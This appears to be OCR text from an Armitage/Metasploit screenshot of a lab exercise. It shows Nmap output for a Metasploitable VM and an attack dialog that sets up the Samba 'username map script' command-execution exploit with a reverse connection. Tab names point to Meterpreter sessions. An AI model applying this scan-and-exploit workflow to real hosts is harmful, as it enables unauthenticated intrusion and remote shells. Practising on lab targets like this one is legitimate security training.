 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
aix
android
apple_ios
bsd
bsdi
dialup
firefox
freebsd
hpux
irix
linux
mainframe
multi
browser
elasticsearch
fileformat
ftp
gdb
hams
handler
http
ids
local
misc
mysql
ntp
php
postgres
realserver
samba
nttrans
usermap_script
sap
script
ssh
192.168.57.3
192.168.57.5
Console X nmap X Hail Mary X Shell 2 X multi/manage/shell_to_meterpreter X Meterpreter 4 X
[*] Nmap: Not shown: 82 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 21/tcp open ftp vsftpd 2.3.4
[*] Nmap: 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
[*] Nmap: 23/tcp open telnet Linux telnetd
[*] Nmap: 25/tcp open smtp Postfix smtpd
[*] Nmap: 53/tcp open domain ISC BIND 9.4.2
[*] Nmap: 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
[*] Nmap: 111/tcp open rpcbind
[*] Nmap: 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
[*] Nmap: 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
[*] Nmap: 513/tcp open login
[*] Nmap: 514/tcp open shell Netkit rshd
[*] Nmap: 2049/tcp open rpcbind
[*] Nmap: 2121/tcp open ftp ProFTPD 1.3.1
[*] Nmap: 3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
[*] Nmap: 5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
[*] Nmap: 5900/tcp open vnc VNC (protocol 3.3)
[*] Nmap: 6000/tcp open X11 (access denied)
[*] Nmap: 8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
[*] Nmap: MAC Address: 08:00:27:B2:C5:B9 (Oracle VirtualBox virtual NIC)
[*] Nmap: Device type: general purpose
[*] Nmap: Running: Linux 2.6.X
[*] Nmap: OS CPE: cpe:/o:linux:linux_kernel:2.6
[*] Nmap: OS details: Linux 2.6.9 - 2.6.33
[*] Nmap: Network Distance: 1 hop
[*] Nmap: Service Info: Host: metasploitable.localdomain; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
[*] Nmap: Nmap scan report for 192.168.57.4
[*] Nmap: Host is up (0.000060s latency).
[*] Nmap: Not shown: 99 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 111/tcp open rpcbind
[*] Nmap: Device type: general purpose
[*] Nmap: Running: Linux 2.6.X
[*] Nmap: OS CPE: cpe:/o:linux:linux_kernel:2.6.32
[*] Nmap: OS details: Linux 2.6.32
[*] Nmap: Network Distance: 0 hops
[*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 256 IP addresses (5 hosts up) scanned in 24.68 seconds
msf5 >
Attack 192.168.57.5
Samba "username map script" Command Execution
This module exploits a command execution vulnerability in Samba versions 3.0.20 through 3.0.25rc3 when using the non-default "username map script" configuration option. By specifying a
username containing shell meta characters, attackers can execute arbitrary commands. No authentication is needed to exploit this vulnerability since this option is used to map usernames prior to
authentication!
Option Value
LHOST 192.168.57.3
LPORT 23904
RHOSTS ✚ 192.168.57.5
RPORT 139
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch